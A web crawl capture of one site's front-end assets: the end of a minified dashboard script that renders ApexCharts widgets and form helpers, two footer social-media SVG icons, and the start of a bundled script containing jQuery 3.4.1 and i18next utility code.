o={series:[60,50,75,80],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"30%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"18px",fontWeight:"700",offsetY:10,show:!0},total:{show:!0,label:"Total",fontWeight:"bold",formatter:function(t){return"60%"}}},track:{background:KTApp.getSettings().colors.gray["gray-100"],strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_17_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"warning",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_18_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"700",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-500"]},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:-40,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.primary,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_1_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[20,22,30,28,25,26,30,28,22,24,25,35]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.55,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.2,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:37,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),a=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),s={series:[{name:"Net Profit",data:[10,10,20,20,12,12]}],chart:{type:"area",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[a],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,s).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[10,15,18,14]},{name:"Revenue",data:[8,13,16,12]}],chart:{type:"bar",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{left:20,right:20}},plotOptions:{bar:{horizontal:!1,columnWidth:["25%"],endingShape:"rounded"}},dataLabels:{enabled:!1},fill:{type:["solid","gradient"],opacity:.25},xaxis:{categories:["Feb","Mar","Apr","May"]},yaxis:{min:0,max:20},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}},marker:{show:!1}},colors:["#ffffff","#ffffff"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_8_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"danger");if(t){var o={series:[{name:"Net Profit",data:[20,20,30,15,40,30]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid"},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:45,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_17_chart");if(t){var e={series:[{name:"Net Profit",data:[10,20,20,8]}],chart:{type:"area",height:150,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_20_chart");if(t){var e={series:[74],chart:{height:250,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"400",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-300"]},value:{color:KTApp.getSettings().colors.theme.inverse.primary,fontSize:"22px",fontWeight:"bold",offsetY:-40,show:!0}},track:{background:KTUtil.changeColor(KTApp.getSettings().colors.theme.base.primary,-7),strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.inverse.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_21_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[20,20,30,15,30,30]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:32,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_23_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary");if(t){var o={series:[{name:"Net Profit",data:[15,25,15,40,20,50]}],chart:{type:"area",height:125,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan, 2020","Feb, 2020","Mar, 2020","Apr, 2020","May, 2020","Jun, 2020"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),a("kt_advance_table_widget_1"),a("kt_advance_table_widget_2"),a("kt_advance_table_widget_3"),a("kt_advance_table_widget_4"),t="kt_price_slider",void 0!==(e=document.getElementById(t))&&e&&noUiSlider.create(e,{start:[20,60],connect:!0,range:{min:0,max:100}}),(o=KTUtil.getById("kt_forms_widget_1_input"))&&autosize(o),KTUtil.getById("kt_forms_widget_2_form")&&new Quill("#kt_forms_widget_2_editor",{modules:{toolbar:{container:"#kt_forms_widget_2_editor_toolbar"}},placeholder:"Type message...",theme:"snow"}),function(){var t=KTUtil.getById("kt_forms_widget_3_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_4_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_5_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_6_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_7_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_8_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_9_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_10_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_11_input");t&&autosize(t)}(),(s=KTUtil.getById("kt_app_education_more_feeds_btn"))&&KTUtil.addEvent(s,"click",(function(t){var e=document.getElementsByClassName("education-more-feeds");!e||e.length<=0||(KTUtil.btnWait(s,"spinner spinner-right spinner-white pr-15","Please wait...",!0),setTimeout((function(){var t;KTUtil.btnRelease(s),KTUtil.addClass(s,"d-none");for(var o=0,a=e.length;o<a;o++){t=e[0],KTUtil.removeClass(e[o],"d-none");var r=KTUtil.find(t,"textarea");r&&autosize(r)}KTUtil.scrollTo(t)}),1e3))}))}});t.exports=s,jQuery(document).ready((function(){s.init()}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/facebook.svg
body_size: 40
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3315 10.3288V7.53288C17.3315 6.28904 17.6426 5.66577 19.5102 5.66577H22V1H17.959C12.9795 1 11.2674 3.33356 11.2674 7.21922V10.3288H8V14.9959H11.2674V29H17.3315V15H21.3765L21.9986 10.3329L17.3315 10.3288Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/instagram.svg
body_size: 2060
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4686 4.0623C21.9177 4.06663 23.3063 4.64423 24.331 5.66896C25.3558 6.69369 25.9334 8.08227 25.9377 9.53145V20.4686C25.9334 21.9177 25.3558 23.3063 24.331 24.331C23.3063 25.3558 21.9177 25.9334 20.4686 25.9377H9.53145C8.08227 25.9334 6.69369 25.3558 5.66896 24.331C4.64423 23.3063 4.06663 21.9177 4.0623 20.4686V9.53145C4.06663 8.08227 4.64423 6.69369 5.66896 5.66896C6.69369 4.64423 8.08227 4.06663 9.53145 4.0623H20.4686ZM20.4686 1.875H9.53145C5.32031 1.875 1.875 5.32031 1.875 9.53145V20.4686C1.875 24.6797 5.32031 28.125 9.53145 28.125H20.4686C24.6797 28.125 28.125 24.6797 28.125 20.4686V9.53145C28.125 5.32031 24.6797 1.875 20.4686 1.875Z" fill="white"/>
<path d="M22.1091 9.53149C21.7846 9.53149 21.4675 9.43527 21.1977 9.255C20.9279 9.07472 20.7176 8.81849 20.5934 8.51871C20.4692 8.21892 20.4367 7.88905 20.5 7.5708C20.5633 7.25255 20.7196 6.96022 20.949 6.73077C21.1785 6.50133 21.4708 6.34507 21.7891 6.28177C22.1073 6.21847 22.4372 6.25095 22.737 6.37513C23.0368 6.4993 23.293 6.70959 23.4733 6.97939C23.6535 7.24919 23.7498 7.56638 23.7498 7.89087C23.7502 8.10645 23.7081 8.32 23.6258 8.51926C23.5435 8.71851 23.4227 8.89956 23.2703 9.052C23.1178 9.20444 22.9368 9.32527 22.7375 9.40755C22.5383 9.48984 22.3247 9.53195 22.1091 9.53149Z" fill="white"/>
<path d="M15 10.6248C15.8653 10.6248 16.7112 10.8814 17.4307 11.3622C18.1502 11.8429 18.711 12.5262 19.0421 13.3257C19.3733 14.1251 19.4599 15.0049 19.2911 15.8536C19.1223 16.7023 18.7056 17.4818 18.0937 18.0937C17.4818 18.7056 16.7023 19.1223 15.8536 19.2911C15.0048 19.4599 14.1251 19.3733 13.3257 19.0422C12.5262 18.711 11.8429 18.1502 11.3622 17.4307C10.8814 16.7112 10.6248 15.8653 10.6248 15C10.626 13.84 11.0874 12.7279 11.9076 11.9076C12.7279 11.0874 13.84 10.626 15 10.6248ZM15 8.4375C13.7021 8.4375 12.4333 8.82238 11.3541 9.54348C10.2749 10.2646 9.43374 11.2895 8.93704 12.4886C8.44034 13.6878 8.31038 15.0073 8.5636 16.2803C8.81681 17.5533 9.44183 18.7226 10.3596 19.6404C11.2774 20.5582 12.4467 21.1832 13.7197 21.4364C14.9927 21.6896 16.3122 21.5597 17.5114 21.063C18.7105 20.5663 19.7354 19.7251 20.4565 18.6459C21.1776 17.5667 21.5625 16.2979 21.5625 15C21.5625 13.2595 20.8711 11.5903 19.6404 10.3596C18.4097 9.1289 16.7405 8.4375 15 8.4375Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/scripts.bundle.js
body_size: 132683
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=213)}([function(e,t,n){var o,r;o=[n(22),n(4),n(78),n(27),n(48),n(49),n(33),n(28),n(50),n(34),n(51),n(79),n(13),n(2),n(23),n(52),n(17)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g){"use strict";var v=function(e,t){return new v.fn.init(e,t)},b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function y(e){var t=!!e&&"length"in e&&e.length,n=g(e);return!f(e)&&!p(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}return v.fn=v.prototype={jquery:"3.4.1",constructor:v,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=v.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return v.each(this,e)},map:function(e){return this.pushStack(v.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:e.sort,splice:e.splice},v.extend=v.fn.extend=function(){var e,t,n,o,r,s,i=arguments[0]||{},a=1,u=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"==typeof i||f(i)||(i={}),a===u&&(i=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)o=e[t],"__proto__"!==t&&i!==o&&(c&&o&&(v.isPlainObject(o)||(r=Array.isArray(o)))?(n=i[t],s=r&&!Array.isArray(n)?[]:r||v.isPlainObject(n)?n:{},r=!1,i[t]=v.extend(c,s,o)):void 0!==o&&(i[t]=o));return i},v.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,o;return!(!e||"[object Object]"!==u.call(e))&&(!(t=n(e))||"function"==typeof(o=c.call(t,"constructor")&&t.constructor)&&l.call(o)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,o=0;if(y(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?v.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,s=e.length,i=!n;r<s;r++)!t(e[r],r)!==i&&o.push(e[r]);return o},map:function(e,t,n){var o,s,i=0,a=[];if(y(e))for(o=e.length;i<o;i++)null!=(s=t(e[i],i,n))&&a.push(s);else for(i in e)null!=(s=t(e[i],i,n))&&a.push(s);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=e[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),v}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}n.d(t,"a",(function(){return ve}));var c=n(127),l=n.n(c);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==l()(t)&&"function"!=typeof t?d(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}var g={type:"logger",log:function(e){this.output("log",e)},warn:function(e){this.output("warn",e)},error:function(e){this.output("error",e)},output:function(e,t){console&&console[e]&&console[e].apply(console,t)}},v=new(function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||g,this.options=t,this.debug=t.debug}},{key:"setDebug",value:function(e){this.debug=e}},{key:"log",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}},{key:"warn",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}},{key:"error",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}},{key:"deprecate",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]="".concat(n).concat(this.prefix," ").concat(e[0])),this.logger[t](e))}},{key:"create",value:function(t){return new e(this.logger,s({},{prefix:"".concat(this.prefix,":").concat(t,":")},this.options))}}]),e}()),b=function(){function e(){i(this,e),this.observers={}}return u(e,[{key:"on",value:function(e,t){var n=this;return e.split(" ").forEach((function(e){n.observers[e]=n.observers[e]||[],n.observers[e].push(t)})),this}},{key:"off",value:function(e,t){this.observers[e]&&(t?this.observers[e]=this.observers[e].filter((function(e){return e!==t})):delete this.observers[e])}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(this.observers[e]){var r=[].concat(this.observers[e]);r.forEach((function(e){e.apply(void 0,n)}))}if(this.observers["*"]){var s=[].concat(this.observers["*"]);s.forEach((function(t){t.apply(t,[e].concat(n))}))}}}]),e}();function y(){var e,t,n=new Promise((function(n,o){e=n,t=o}));return n.resolve=e,n.reject=t,n}function k(e){return null==e?"":""+e}function x(e,t,n){e.forEach((function(e){t[e]&&(n[e]=t[e])}))}function w(e,t,n){function o(e){return e&&e.indexOf("###")>-1?e.replace(/###/g,"."):e}function r(){return!e||"string"==typeof e}for(var s="string"!=typeof t?[].concat(t):t.split(".");s.length>1;){if(r())return{};var i=o(s.shift());!e[i]&&n&&(e[i]=new n),e=Object.prototype.hasOwnProperty.call(e,i)?e[i]:{}}return r()?{}:{obj:e,k:o(s.shift())}}function T(e,t,n){var o=w(e,t,Object);o.obj[o.k]=n}function S(e,t){var n=w(e,t),o=n.obj,r=n.k;if(o)return o[r]}function C(e,t,n){var o=S(e,n);return void 0!==o?o:S(t,n)}function E(e,t,n){for(var o in t)"__proto__"!==o&&"constructor"!==o&&(o in e?"string"==typeof e[o]||e[o]instanceof String||"string"==typeof t[o]||t[o]instanceof String?n&&(e[o]=t[o]):E(e[o],t[o],n):e[o]=t[o]);return e}function U(e){return 